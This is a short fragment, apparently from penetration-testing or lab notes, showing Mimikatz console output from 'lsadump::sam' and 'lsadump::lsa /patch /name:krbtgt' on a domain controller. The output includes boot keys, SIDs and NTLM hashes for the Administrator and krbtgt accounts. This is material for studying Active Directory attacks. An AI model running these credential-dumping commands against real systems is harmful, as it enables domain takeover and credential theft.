 hostname  -  Displays system local hostname
mimikatz # lsadump::sam
Domain : DC
SysKey : c7b64c73d30f07920824ac199e465eae
Local SID : S-1-5-21-2998138069-2851652282-3178118670
SAMKey : 9870fa920b65b6eb21e9c93d8683764d
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 73265a93b877df146cf06d08ffa673e8
RID  : 000001f5 (501)
User : Guest
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : MAIN / S-1-5-21-2214894582-1205818508-3793940241
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 73265a93b877df146cf06d08ffa673e8
mimikatz #